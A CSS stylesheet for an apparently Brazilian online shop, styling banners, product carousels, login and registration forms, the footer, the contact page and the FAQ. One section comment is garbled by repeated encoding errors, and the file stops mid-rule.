.bannerTV .legenda h2 {
	font-size: 33px;
	font-weight: 500;
	max-width: 368px;
	line-height: 40px;
	margin-bottom: 59px;
	color: var(--soft-color);
}

.bannerTV .legenda a {
	text-decoration: underline;
	font-weight: 500;
	color: var(--soft-color);
}

.bannerTV .owl-carousel {
	padding: 0px 0px;
}

.bannerTV .infos {
	position: absolute;
	bottom: 0px;
	padding: 40px 20px 20px 20px;
	left: 0;
	width: 100%;
	color: white;
	font-size: 17px;
	line-height: normal;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	background: linear-gradient(to bottom,
			rgba(255, 225, 255, 0) 0%,
			rgb(0, 0, 0)),
		center top;
}

.bannerTV .col1 {
	margin-left: 20px;
}

.bannerTV .col1>*+* {
	margin-top: 20px;
}

.bannerTV .itemCarousel {
	position: relative;
	display: block;
}

.bannerTV .col2 .itemCarousel {
	height: 100%;
}

.bannerTV .col2 .itemCarousel .thumbnail {
	height: 100%;
}

.bannerTV .itemCarousel .thumbnail img {
	border-radius: 10px;
}

.bannerTV .col2 .itemCarousel .thumbnail img {
	object-fit: cover;
	height: 100%;
}

/* ICONES - SECTION 2 */
section.icons {
	padding: 50px;
}

section.icons h3 {
	margin-left: 10px;
	font-size: 18px;
	line-height: 20px;
	font-weight: 600;
}

/* InscriÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â§ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â£o - Section 3 */
.bannerIns .container {
	background: url("../../images/background.png");
	background-size: cover;
	padding: 25px 30px;
	text-align: center;
	border-radius: 4px;
}

.bannerIns .container h2 {
	color: white;
	text-transform: uppercase;
	font-size: 30px;
}

.bannerIns .container p {
	color: white;
	font-size: 18px;
	line-height: 24px;
	margin-top: 5px;
}

.bannerIns .form {
	width: 100%;
	margin-top: 7px;
}

.bannerIns .form button {
	padding: 10px 20px;
	background-color: var(--secundary-color);
	color: white;
	font-size: 20px;
	font-weight: 600;
	text-transform: uppercase;
	margin-left: 30px;
	border-radius: 4px;
}

.bannerIns .form input {
	background-color: white;
	height: 43px;
	width: 285px;
	font-size: 16px;
	font-weight: 500;
}

/* CARROUSEL DE PRODUTOS e PRODUTOS */
.carouselProducts {
	padding: 50px 0px 0px;
}

.carouselProducts h2,
.ProductsOnly h2 {
	font-size: 22px;
	font-weight: bold;
}

.Products .sale.green {
	background: #0f7b57;
}

.Products .owl-stage .owl-item {}

.Products .item .productInfos .desconto {
	margin-right: 5px !important;
}

.Products .item .productInfos .priceDiscount {
	display: flex;
}

.Products .item .flex-column {
	border: 0;
	box-sizing: border-box;
	position: relative;
	/* height: 600px; */
	justify-content: space-between;
	text-align: center;
}

.Products .item .flex-column .infos {
	display: flex;
	flex-direction: column;
	align-items: baseline;
	height: 28px;
	margin: 8px 0;
	margin-bottom: 0;
}

/* .Products .flex-column > .infos .marca {
    order: -1;
    margin-top: 5px;
} */

.Products .item .productInfos {
	justify-content: flex-end !important;
}

.Products .item .productInfos span {
	margin: initial !important;
}

.Products .item .marca {
	color: #000000;
	text-align: left;
	font-size: 13px;
	font-weight: bold !important;
	text-transform: uppercase;
	display: block;
	margin-top: 16px;
}

.Products .item .marca strike {
	font-size: 16px;
	font-weight: 400;
	line-height: 19px;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	color: #000000;
	font-weight: bold;
	text-transform: initial;
}

/* .Products .infos .titulo {
    text-align: center;
    font-weight: bold;
    font-size: 14px;
    text-transform: uppercase;
    margin: 20px 0;
} */

.Products .item .avaliacoes {
	margin-top: 28px;
}

/* .Products .item .productInfos span {margin: initial!important} */

.Products .item .productInfos .valor {
	font-size: 18px;
	font-weight: 400;
	display: block;
	text-align: center;
	/* margin-top: 12px; */
}

/* strike {
    text-decoration: line-through;
    color: #fff;
} */
.Products .item .productInfos {
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	justify-content: space-between;
	/* flex: 1; */
	/* margin-top: 10px; */
}

/* .Products .item .productInfos {
    position: absolute;
    bottom: 0;
    transform: translateY(70px);
    transition: 0.3s all ease-in-out;
    opacity: 0;
} */

/* .Products .item.act .productInfos {
    position: absolute;
    bottom: 0;
    transform: translateY(0px);
    opacity: 1;
} */

.Products .item .thumbnail .productInfos {
	width: 100%;
	background-color: rgb(133 141 99 / 95%);
	color: #fff;
}

/* .Products .item.act .btn a {
    background-color: var(--secundary-color);
    color: #fff;
} */

.Products .item .thumbnail {
	position: relative;
	width: 100%;
	height: 235px;
}

.Products .item .productInfos .desconto {
	color: #707070;
	font-size: 13px;
	display: block;
	text-align: center;
	margin-right: 4px;
	order: initial !important;
}

.Products .item .qtd {
	margin-top: 10px;
	margin-bottom: 20px;
}

.Products .item .productInfos .desconto strike {
	text-decoration: line-through;
	color: #000000;
	font-weight: 600;
}

.Products .item .productInfos .atributos {
	border-radius: 15px;
	font-size: 10px;
	font-weight: bold;
	margin-bottom: 16px !important;
	margin-top: 8px !important;
}

.Products .item .Parcela span.precoDestacado {
	font-size: 1.25rem;
}

.Products .item .qtd button {
	width: 24px;
	height: 24px;
	background-color: white;
	border: 1px solid black;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 4px;
	transition: all ease-in-out 300ms;
}

.Products .item .qtd button svg path {
	transition: all ease-in-out 300ms;
}

.Products .item .qtd button:hover {
	background-color: black;
}

.Products .item .qtd button:hover svg path {
	fill: white;
}

.Products .item .qtd input {
	width: 32px;
	background-color: white;
	color: black;
	padding: 0;
	font-size: 13px;
	font-weight: 500;
	text-align: center;
	height: 20px;
	border: none;
}

.Products .item .buy .button {
	display: block;
	padding: 10px;
	width: 100%;
	background-color: var(--primary-color);
	color: white;
	font-size: 16px;
	font-weight: 600;
	border-radius: 4px;
	text-align: center;
	transition: all linear 300ms;
}

.Products .item .buy .button:hover {
	background: var(--secundary-color);
}

.Products .item .buy .button {
	display: flex;
	align-items: center;
	justify-content: center;
}

.Products .item .buy .button:after {
	content: "";
	margin-left: 5px;
	width: 16px;
	height: 13px;
	background: url(../../images/buy.png);
}

.Products .item .buy span {
	text-align: center;
	display: block;
	font-size: 12px;
	font-weight: 300;
	padding: 5px 0px;
	color: #707070;
	letter-spacing: -0.7px;
}

.Products .item .thumbnail img {
	object-fit: cover;
	/* height: 270px; */
	width: 180px;
	max-height: 235px;
	width: 100%;
	height: 100%;
	position: absolute;
	cursor: pointer;
	transition: opacity 0.3s ease-in-out;
	top: 0;
	left: 0;
	overflow: hidden;
}

.item .thumbnail img.primaryImage {
	opacity: 1;
}

.item .thumbnail img.secondImage {
	opacity: 0;
}

.item .thumbnail:hover img.primaryImage {
	opacity: 0;
}

.item .thumbnail:hover img.secondImage {
	opacity: 1;
}

/* .Products .btn:hover span {
    background-color: #47503f;
    color: #fff;
} */

.Products .item .productInfos .Parcela {
	font-weight: 600;
	margin-bottom: 24px !important;
}

.Products .btn span,
.Products .item .productInfos .Parcela,
.Products .item .productInfos .desconto {
	opacity: 1;
}

.Products .item.act .btn span,
.Products .item.act .productInfos .Parcela,
.Products .item.act .productInfos .desconto {
	transition: all 0.4s ease-in-out;
	opacity: 1;
}

.Products .item .productInfos .Parcela {
	font-size: 11px;
	display: none;
}

.Products .btn {
	height: 29px;
}

.Products .item .productInfos .valor {
	height: 16px;
	font-weight: 600;
	font-size: 15px;
	margin-bottom: 4px !important;
}

/* .Products .item .productInfos .Parcela {} */

.Products .item.act .productInfos .desconto {
	height: 13px;
}

.Products .sale {
	/*  display: none;*/
	position: absolute;
	background: rgb(196, 20, 41);
	color: #fff;
	font-size: 12px;
	line-height: 20px;
	min-width: 40px;
	text-align: center;
	z-index: 1;
	margin: 4% 4%;
	padding: 3px 4px;
	border-radius: 5px;
}

.Products .infos .subtitulo {
	text-align: center;
	font-size: 12px;
	font-weight: 200;
	margin: 10px 0;
}

.Products .btn {
	text-align: center;
	margin-bottom: 10px;
	margin-top: 17px;
}

.Products .btn span {
	display: inline-block;
	border-radius: 2px;
	width: 100%;
	display: block;
	padding: 12px 0;
	margin: 0 auto;
	opacity: 1;
	background-color: #1b1a19;
	color: #fff;
	font-weight: 700;
	font-size: 14px;
	line-height: 16px;
	height: 40px;
	text-transform: capitalize;
}

.carouselProducts .owl-carousel {
	margin-top: 20px;
}

.carouselProducts .container {
	max-width: 960px;
}

.carouselProducts .owl-carousel .owl-nav button {
	top: calc(50% - 40px);
}

.carouselProducts .flex-column {
	flex: auto;
	justify-content: space-between;
}

.carouselProducts .owl-stage {
	display: flex;
}

.Products .flex-column>.infos h3 {
	font-size: 12px !important;
	color: #333333;
	font-weight: 400;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	line-height: 14px;
	text-align: left;
}

.Products .flex-column div:nth-child(3) {
	width: 100%;
	text-align: left;
	align-items: flex-start;
}

.Products .item .productInfos {
	text-align: left;
	align-items: baseline !important;
}

.carouselProducts .container>.flex-between.flex-align-center a {
	font-size: 14px;
	text-decoration: underline;
	font-weight: 600;
	transition: all ease-in-out 300ms;
}

.carouselProducts .container>.flex-between.flex-align-center a:hover {
	color: var(--secundary-color);
}

.queroVenderBanner .boxQueroVender {
	max-width: 370px;
	background-color: var(--secundary-color);
	padding: 20px 60px;
	border-radius: 2px;
}

.queroVenderBanner .boxqueroVender--btn {
	font-style: italic;
	color: #fff;
	font-size: 18px;
	display: block;
	text-align: center;
}

.queroVenderBanner .boxqueroVender--title {
	color: #69153c;
	text-transform: uppercase;
	margin-bottom: 25px;
	font-size: 24px;
	text-align: center;
	font-weight: 600;
}

.queroVenderBanner .boxqueroVender--title:before {
	content: "";
	background-image: url("[data-uri]");
	background-repeat: no-repeat;
	display: block;
	width: 19px;
	height: 16px;
	background-position: center;
	margin: 0 auto;
	padding: 20px;
}

.queroVenderBanner .boxTituloNovidades--title {
	text-transform: capitalize;
	font-weight: bold;
	margin-bottom: 100px;
	font-size: 33px;
}

.queroVenderBanner .boxTituloNovidades--subtitle {
	font-style: italic;
	font-weight: 300;
}

.carouselProducts .owl-carousel .owl-stage-outer {
	padding-left: 2px;
}

.ProductsOnly h2+p {
	max-width: 360px;
	font-size: 14px;
	color: #949494;
	margin: 0 auto;
	margin-bottom: 34px;
	text-align: center;
}

.ProductsOnly h2 {
	display: block;
	text-align: center;
	width: 100%;
	margin-bottom: 10px;
}

.ProductsOnly .container {
	/* max-width: 972px; */
	padding: 51px 0px;
	align-items: center;
}

.ProductsOnly .item.img img {
	width: 168px;
	height: 231px;
	object-fit: cover;
}

.ProductsOnly .item {
	max-width: 168px;
	margin: 0 0 20px;
}

/* BANNERS IMG */
.banners .container {
	padding: 45px 0px 0px;
}

.banners .container .flex>* {
	display: block;
	margin: 16px;
}

.banners .container .flex>*>img {
	width: 100%;
}

.singleBanner img {
	width: 100%;
}

.singleBanner,
.bannerProduto2 {
	margin: 50px 0;
}

footer {
	margin-top: 47px;
	/*background: #f3efe6;
  border-top: 1px solid #ccc;*/
}

footer>div.container {
	padding: 0px 50px 0 50px;
}

#armored_website img {
	width: 100%;
}

#armored_website {
	display: block !important;
}

#addiImg,
#addiImg2 {
	display: inherit;
}

footer .copyright+.copyright {
	padding-top: 10px;
	position: relative;
	margin-top: -3px;
}

footer .copyright a {
	font-size: 14px;
}

footer .copyright {
	padding: 17px 17px 10px;
	text-align: center;
	font-size: 14px;
}

footer .linksFooter .col1 ul {
	columns: 2;
	margin-top: 20px;
}

footer .linksFooter .col4 ul {
	columns: 6;
	margin-top: 20px;
}

footer .linksFooter ul li+li {
	margin-top: 16px;
}

footer .linksFooter ul li a {
	font-size: 16px;
	color: #707070;
	transition: all ease-in-out 300ms;
}

footer .linksFooter ul li a:hover {
	color: var(--secundary-color);
}

footer .linksFooter .col4 {
	margin-left: 60px;
	max-width: 875px;
}

.col4 {
	flex: 4;
}

footer .background {
	background: var(--soft-color);
}

footer .background h3 {
	font-size: 19px;
	font-weight: 600;
}

footer .infos p+p {
	margin-top: 0px;
}

footer .links {
	/* margin-top: 8px; */
	line-height: 22px;
}

footer .mt {
	margin-top: 20px;
}

footer .mt:first-child {
	margin-top: 0px;
}

footer .mt img {
	margin-top: 10px;
}

footer .links+h3 {
	margin-top: 22px;
}

footer .links li a {
	color: #1b1a19;
	font-size: 12px;
}

/* footer > div.container > div > div:nth-child(1) {
  order: 1;
} */

footer .col.redes {
	display: flex;
	flex-direction: column;
	display: none;
}

footer>div.container>div>div:nth-child(1) .mediaSocial {
	order: 1;
	display: flex;
	justify-content: flex-end;
}

footer>div.container>div>div:nth-child(1) .infos {
	margin-bottom: 10px;
}

footer>div.container>div:nth-child(1)>div:nth-child(1)>div.col>ul li {
	margin-bottom: 10px;
}

footer h3 {
	font-size: 16px;
	font-weight: 500;
}

footer>div.container>div>div:nth-child(1) .infos p {
	text-align: right;
}

footer>div.container>div:nth-child(1)>div:nth-child(1)>div.col>ul {
	text-align: right;
}

footer .logo {
	display: none;
}

footer>div.container>div.flex.mt-pgto .cartoes {
	display: flex;
	justify-content: center;
	gap: 10px;
}

footer>div.container>div.flex.mt-pgto .cartoes img {
	height: fit-content;
	width: fit-content;
}

.mediaSocial .flex>*+* {
	margin-left: 17px;
}

.col {
	flex: 1;
	text-align: center;
}

/*IDENTIFICACAO/LOGIN*/
.box_cadastroLogin {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: auto;
	margin: 0 auto;
	flex-wrap: wrap;
	margin-top: 100px;
}

.box_cadastroLogin .boxc1:first-child {
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
}

#ctl00_ContentPlaceHolder1_dvBreadcrumb {
	font-size: 13px;
	font-weight: 500;
	color: #757575;
}

.vitrine .btns-foot {
	margin-top: 20px;
}

.category .preco .irs {
	margin-bottom: 7px;
}

.category .preco {
	margin-top: 30px;
}

.category .preco {
	margin-top: 30px;
}

.category #ctl00_ContentPlaceHolder1_CheckBoxListPrecosFiltro input {
	height: initial;
	margin-right: 10px;
}

.category #ctl00_ContentPlaceHolder1_CheckBoxListPrecosFiltro label {
	white-space: nowrap;
}

.category #ctl00_ContentPlaceHolder1_CheckBoxListPrecosFiltro>tbody>tr>td {
	display: flex;
	padding: 10px 0px;
}

.box_cadastroLogin .boxc1:last-child {
	margin-top: 20px;
	float: right;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
}

.box_cadastroLogin .boxc1:last-child:before {
	content: "";
	width: 1px;
	height: 280px;
	position: absolute;
	top: 50%;
	left: 0;
	background-color: #d6d5cb;
	margin-top: -140px;
}

.box_cadastroLogin .boxc1 {
	width: 563px;
	display: inline-block;
	float: left;
	padding: 37px 93px 37px 93px;
	margin-bottom: 0px;
	position: relative;
	background-color: rgb(255 255 255 / 0.8);
}

.box_cadastroLogin .boxc1:last-child a.btEntrar {
	margin-top: 8px;
}

.box_cadastroLogin h3 {
	font-size: 23px;
	line-height: 22px;
	color: var(--primary-color);
	text-transform: none;
	text-align: center;
	font-weight: bold;
	margin-bottom: 10px;
	width: calc(100% + 43px);
	margin-left: -21.5px;
}

.box_cadastroLogin h4 {
	font-size: 28px;
	margin-top: 19px;
	display: inline-block;
	margin-bottom: 22px;
	color: #2a3845;
}

.box_cadastroLogin .linha-ou {
	color: var(--primary-color);
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 25px;
	text-align: center;
	font-weight: 300;
}

.box_cadastroLogin .linhaCampo {
	margin-bottom: 10px;
}

.box_cadastroLogin .bxcheck {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.box_cadastroLogin .bxcheck input {
	margin-right: 13px;
	margin-left: 0;
}

.box_cadastroLogin .bxcheck input[type="checkbox"]:checked {
	background: url(../imagens/setaredtop.png) no-repeat center;
	background-size: 9px;
}

.box_cadastroLogin .bxcheck label {
	font-size: 14px;
	color: #7f7f7f;
}

.bannerIdent {
	display: none;
}

.box_cadastroLogin .linhaCampo .campo381 label {
	font-size: 12px;
	line-height: 14px;
	font-weight: 300;
	color: var(--primary-color);
	margin-bottom: 5px;
}

.box_cadastroLogin .linhaCampo .campo381 input {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	color: #989898;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	margin-top: 5px;
	font-size: 14px;
}

.box_cadastroLogin .linhaCampo a.lk_esqueciSenha:hover {
	text-decoration: underline;
}

.box_cadastroLogin .linhaCampo a.lk_esqueciSenha {
	color: #7f7f7f;
	text-decoration: underline;
	text-align: right;
	display: inline-block;
	font-size: 12px;
	margin-top: 5px;
	font-weight: 300;
}

ul.passos span.num {
	position: relative;
	font-weight: 600;
}

ul.passos span.num:after {
	content: " - ";
	display: inline;
	margin-right: 6px;
	font-weight: 400;
}

ul.passos {
	display: flex;
}

.box_cadastroLogin .bt_entrar {
	display: inline-block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: var(--secundary-color);
	margin: 0 auto;
	margin-top: 10px;
	width: 100%;
	text-align: center;
	font-weight: 300;
	border: 1px solid var(--secundary-color);
}

.box_cadastroLogin .bt_entrar:hover {}

.box_cadastroLogin .linhaCampo .bt_fb {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border-radius: 3px;
	font-size: 17px;
	line-height: 17px;
	color: #fff;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 35px;
	text-align: center;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #4267b2;
	padding: 11.5px;
}

.box_cadastroLogin .linhaCampo .bt_fb .icon {
	background: #4267b2 url(../imagens/icones/facebook_identificacao.png) no-repeat center center;
	width: 12px;
	height: 23px;
	display: inline-block;
	margin-right: 10px;
}

.box_cadastroLogin .linhaCampo .bt_fb .box-botao-social {
	opacity: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 2;
	top: 0;
	left: 0;
}

/*CADASTRO*/
.content .boxCarrinho {
	display: inline-block;
	float: left;
	position: relative;
	min-height: 43px;
	width: 100%;
}

.boxCarrinho .boxIdentificacao {
	max-width: 713px;
	width: 100%;
	margin: 0 auto;
	padding: 40px 0;
}

.boxCarrinho .boxIdentificacao.pgcdru {
	margin-top: 40px;
}

.boxCarrinho .boxIdentificacao ul li .contentBox h2+p {
	color: var(--primary-color);
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 20px;
	text-align: left;
	font-weight: 300;
}

.boxCarrinho .boxIdentificacao h3 {
	font-size: 35px;
	line-height: 35px;
	color: #1c1c1c;
	text-transform: uppercase;
	margin-bottom: 35px;
}

.boxCarrinho .boxIdentificacao ul li .contentBox:first-child h2 {
	margin-bottom: 5px;
}

.boxCarrinho .boxIdentificacao ul li h2 {
	width: 100%;
	display: inline-block;
	text-decoration: none;
	margin-bottom: 15px;
	text-align: left;
	font-size: 23px;
	color: var(--primary-color);
	font-weight: bold;
}

.boxCarrinho .boxIdentificacao ul li .contentBox {
	text-align: left;
	display: inline-block;
	padding-bottom: 10px;
}

.boxCarrinho .boxIdentificacao ul li .pessoatipo {
	margin-bottom: 20px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo {
	width: 100%;
	height: auto;
	display: inline-block;
	margin-bottom: 35px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo {
	float: left;
	display: inline-block;
	margin-right: 19px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo label {
	font-size: 14px;
	line-height: 14px;
	font-weight: 300;
	color: var(--primary-color);
	margin-bottom: 5px;
	display: block;
	padding-top: 10px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo:last-child {
	margin-right: 0;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo input,
.boxCarrinho .boxIdentificacao ul li .linhaCampo select {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	margin-top: 5px;
	font-size: 14px;
	font-weight: 400;
	filter: none;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo.cep {
	width: 123px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo.cep a {
	color: #7f7f7f;
	text-decoration: underline;
	text-align: right;
	display: inline-block;
	font-size: 12px;
	margin-top: 5px;
	font-weight: 300;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo.cep a:hover {
	text-decoration: underline;
}

.boxCarrinho .boxIdentificacao ul li .btnProx {
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: var(--secundary-color);
	margin: 0 auto;
	/* margin-top: 10px; */
	max-width: 210px;
	width: 100%;
	text-align: center;
	font-weight: 300;
	border: 1px solid var(--secundary-color);
	display: block;
	margin-bottom: 30px;
}

.main.internaEscolher .boxGrey.top {
	position: relative;
	margin-top: -80px;
}

.main.internaEscolher .boxWhite.blue {
	background: #f7f7f7;
	margin-top: 0px;
	padding-top: 40px;
}

.main.internaEscolher .boxGrey {
	background: #f7f7f7;
	-webkit-box-shadow: 0px 3px 6px rgb(0, 0, 0, 0.16);
	box-shadow: 0px 3px 6px rgb(0, 0, 0, 0.16);
	text-align: left;
	padding: 20px 60px;
}

.main.internaEscolher .boxWhite {
	margin-top: 40px;
	background: #fff;
	text-align: center;
	padding: 0px 60px;
}

.main.internaEscolher .boxGrey h2,
.main.internaEscolher .boxWhite h2 {
	text-align: left;
	font-size: 35px;
	color: #686868;
	margin-bottom: 10px;
}

.main.internaEscolher .boxGrey p {
	color: #686868;
	font-size: 15px;
	line-height: 20px;
}

.bannerDic img {
	width: 100%;
}

.bannerDic {
	position: relative;
}

.bannerDic p.legenda {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	font-size: 45px;
	color: #fff;
	line-height: 0;
}

.bannerDic+.boxGrey {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo .boxDDD {
	width: 70px;
	text-align: center;
	padding: 0 25px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo .boxPhone {
	width: 141px;
	margin-left: 10px;
}

.main.internaEscolher .boxGrey .center h2 {
	padding: 0px 60px;
}

.main.internaEscolher .boxGrey .center p {
	padding: 0px 60px;
}

.main.internaEscolher .boxWhite .center h2 {
	padding: 0px 60px;
}

.main.internaEscolher .boxWhite .center p {
	padding: 0px 60px 20px;
	text-align: left;
}

.check {
	display: inline-block;
}

.check label {
	color: #939393;
	font-size: 13px;
	line-height: 20px;
	width: 100%;
	margin-bottom: 12px;
}

.check label label {
	float: left;
	display: inline-block;
	width: auto;
}

.check label input[type="checkbox"] {
	border: 1px solid #707070;
	width: 16px;
	height: 16px;
	float: left;
	outline: none;
	margin: 1px 8px 0 0;
	background: #ffffff;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 0;
}

.check label input[type="checkbox"]:checked {
	position: relative;
}

.check label input[type="checkbox"]:checked:before {
	content: "";
	position: absolute;
	background-color: #e51000;
	width: 6px;
	height: 6px;
	border-radius: 0;
	top: 50%;
	left: 50%;
	margin-top: -3px;
	margin-left: -3px;
}

#bboxComentarios .name img {
	max-width: 90px;
	margin-bottom: 15px;
}

#bboxComentarios .txt {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

#bboxComentarios .txt p {
	font-size: 15px;
	width: 100%;
	color: var(--primary-color);
}

#bboxComentarios .txt h2 {
	font-size: 12px;
	color: rgb(127 127 127 / 0.5);
	font-weight: 400;
	margin-bottom: 10px;
}

#bboxComentarios li+li {
	margin-top: 30px;
}

#bboxComentarios .txt h1 {
	font-size: 16px;
	color: rgb(127 127 127 / 0.5);
	font-weight: 400;
	margin-bottom: 10px;
	margin-right: 15px;
}

#bboxComentarios .name h1 {
	font-size: 20px;
	color: var(--primary-color);
	font-weight: 400;
	margin-bottom: 5px;
}

.quemSomos {
	padding: 0 50px;
	max-width: 1280px;
	margin: 0 auto;
	width: 100%;
}

.quemSomos .titulo-page {
	padding: 370px 20px 100px !important;
}

.quemSomos div {
	display: block;
	width: 100%;
}

/*#ctl00_ContentPlaceHolder1_hTitulo {
  display: none;
}*/

.quemSomos h1 span {
	text-align: center;
	font-size: 30px;
	/* text-align: center; */
	width: 100%;
	color: var(--secundary-color);
	display: block;
	margin-bottom: 28px;
	display: none !important;
}

.quemSomos .boxScroll {}

/*FALE CONOSCO*/
.faleConosco {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.faleConosco .left {
	width: 380px;
	text-align: left;
}

.faleConosco .left * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.faleConosco .left h3 {
	font-size: 70px;
	color: #2a3845;
}

.faleConosco .left p {
	font-size: 18px;
	color: #000;
}

.faleConosco .left div {
	background-color: #f7f7f7;
	position: relative;
	margin-top: 60px;
	padding-top: 30px;
}

.faleConosco .left div img {
	position: absolute;
	left: calc(50% - 55px);
	top: -55px;
	width: 110px;
	height: 110px;
	z-index: 5;
}

.faleConosco .left div span {
	position: relative;
	display: block;
	width: 100%;
	background-color: #e51000;
	padding: 30px 0;
	text-align: center;
	color: #fff;
	margin-top: 30px;
	font-size: 22px;
}

.boxContato {
	display: inline-block;
	width: 50%;
	margin: 0 auto;
}

.boxContato h1 {
	text-align: center;
	font-size: 30px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	margin: 0 0 30px;
	font-weight: 300;
}

.boxContato p.obrig {
	color: #686868;
	font-size: 14px;
	margin: 0 0 16px;
}

.boxContato .row {
	margin-bottom: 18px;
}

.boxContato .row .box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.boxContato .row .box .col+.col {
	margin-left: 13px;
}

.boxContato .row .col {
	flex: 0;
}

.boxContato .row .col label {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #686868;
	font-size: 22px;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.boxContato .row .col input {
	font-size: 14px;
	width: 100%;
	background: #f0f0f0;
	padding: 24px 19px;
	border: none;
	border-radius: 5px;
}

.boxContato .row .col select {
	width: 100%;
	background-color: #f0f0f0;
	font-weight: 400;
	font-family: "Roboto";
	color: #989898 !important;
	height: 52px;
	border: none;
}

.boxContato .row .col select:focus {
	outline: none;
}

.boxContato .row .col textarea {
	width: 100%;
	min-height: 80px;
	color: #989898;
	background: #f0f0f0;
	padding: 24px 19px;
	border: none;
	border-radius: 5px;
}

.boxContato .botoes {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.boxContato .btn {
	display: block;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 27px;
	text-decoration: none;
	margin: 0 auto;
}

.boxContato .btnProx {
	display: inline-block;
	height: 37px;
	line-height: 32px;
	font-size: 14px;
	color: var(--soft-color);
	margin: 0 auto;
	margin-top: 10px;
	width: 100%;
	text-align: center;
	font-weight: 300;
	background: #1b1a19;
	max-width: 200px;
	border-radius: 5px;
	padding: 3px 0 0;
}

/*FALE CONOSCO*/
.boxPerguntas h1 {
	font-size: 22px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	margin: 0 0 30px;
	font-weight: 300;
}

.boxPerguntas {
	margin-bottom: 50px;
}

.boxPerguntas ul li a.title {
	padding: 14px 22px;
	display: block;
	font-size: 15px;
	color: #000000;
	border-bottom: indianred;
	background: #f6f6f6 url(../../images/select.png) no-repeat right;
	margin: 0 0 10px;
	border-radius: 5px;
}

.boxPerguntas ul li .BoxRolar {
	padding: 10px;
	display: none;
	line-height: 22px;
	text-align: justify;
}

@media screen and (min-width: 861px) {
	.only-mobile {
		display: none !important;
	}
}

#dvAlfabeto {
	max-width: 1136px;
	margin: 0 auto;
}

#dvAlfabeto ul:first-child {
	display: flex;
	margin-bottom: 30px;
	justify-content: space-between;
	background: #363435;
	border-radius: 5px;
	padding: 20px;
}

#dvAlfabeto .gridMarcas {
	margin-bottom: 15px;
	padding-left: 15px;
	line-height: 25px;
	vertical-align: top;
	width: 25%;
	display: inline-block;
	padding-right: 25px;
}

#dvAlfabeto ul:first-child li a {
	color: #fff;
	text-decoration: underline;
}

#dvAlfabeto .gridMarcas li:first-child {
	list-style: none;
	font-size: 18px;
	position: relative;
	left: -15px;
	background: #939e78;
	padding: 5px 14px;
